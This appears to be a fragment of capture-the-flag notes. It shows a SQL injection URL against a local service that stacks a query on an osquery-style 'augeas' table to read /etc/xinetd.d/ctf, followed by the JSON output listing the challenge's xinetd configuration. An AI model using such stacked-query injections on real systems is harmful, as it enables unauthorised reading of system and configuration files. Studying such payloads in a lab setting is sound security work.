 127.0.0.1:12321/?str=world%2
127.0.0.1:12321/?str=world%27;select%20*%20from%20augeas%20where%20path="/etc/xinetd.d/ctf";--
SELECT 'world';select * from augeas where path="/etc/xinetd.d/ctf";--' as hello;
[ {"'world'":"world"}, {"label":"service","node":"/files/etc/xinetd.d/ctf/service","path":"/etc/xinetd.d/ctf","value":"ctf"},
{"label":"disable","node":"/files/etc/xinetd.d/ctf/service/disable","path":"/etc/xinetd.d/ctf","value":"no"},
{"label":"socket_type","node":"/files/etc/xinetd.d/ctf/service/socket_type","path":"/etc/xinetd.d/ctf","value":"stream"},
{"label":"protocol","node":"/files/etc/xinetd.d/ctf/service/protocol","path":"/etc/xinetd.d/ctf","value":"tcp"},
{"label":"wait","node":"/files/etc/xinetd.d/ctf/service/wait","path":"/etc/xinetd.d/ctf","value":"no"}, {"label":"user","node":"/files/etc/xinetd.d/ctf/service/user","path":"/etc/xinetd.d/ctf","value":"root"},
{"label":"type","node":"/files/etc/xinetd.d/ctf/service/type","path":"/etc/xinetd.d/ctf","value":""}, {"label":"port","node":"/files/etc/xinetd.d/ctf/service/port","path":"/etc/xinetd.d/ctf","value":"16324"},
{"label":"bind","node":"/files/etc/xinetd.d/ctf/service/bind","path":"/etc/xinetd.d/ctf","value":"0.0.0.0"},
{"label":"server","node":"/files/etc/xinetd.d/ctf/service/server","path":"/etc/xinetd.d/ctf","value":"/usr/sbin/chroot"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[1]","path":"/etc/xinetd.d/ctf","value":"replace helloworld to your program"},
{"label":"server_args","node":"/files/etc/xinetd.d/ctf/service/server_args","path":"/etc/xinetd.d/ctf","value":""},
{"label":"banner_fail","node":"/files/etc/xinetd.d/ctf/service/banner_fail","path":"/etc/xinetd.d/ctf","value":"/etc/banner_fail"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[2]","path":"/etc/xinetd.d/ctf","value":"safety options"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[3]","path":"/etc/xinetd.d/ctf","value":"rlimit_as = 1024M # the Address Space resource limit for the service"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[4]","path":"/etc/xinetd.d/ctf","value":"access_times = 2:00-9:00 12:00-24:00"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[5]","path":"/etc/xinetd.d/ctf","value":"Instances=20 #process limit"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[6]","path":"/etc/xinetd.d/ctf","value":"per_source=5 #link ip limit"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/type/value","path":"/etc/xinetd.d/ctf","value":"UNLISTED"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[1]","path":"/etc/xinetd.d/ctf","value":"--userspec=1000:1000"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[2]","path":"/etc/xinetd.d/ctf","value":"/"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[3]","path":"/etc/xinetd.d/ctf","value":"/src/iotjs/build/x86_64-linux/debug/bin/iotjs"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[4]","path":"/etc/xinetd.d/ctf","value":"/src/iotjs/tools/repl.js"},
{"label":"ctf","node":"/files/etc/xinetd.d/ctf","path":"/etc/xinetd.d/ctf","value":""} ]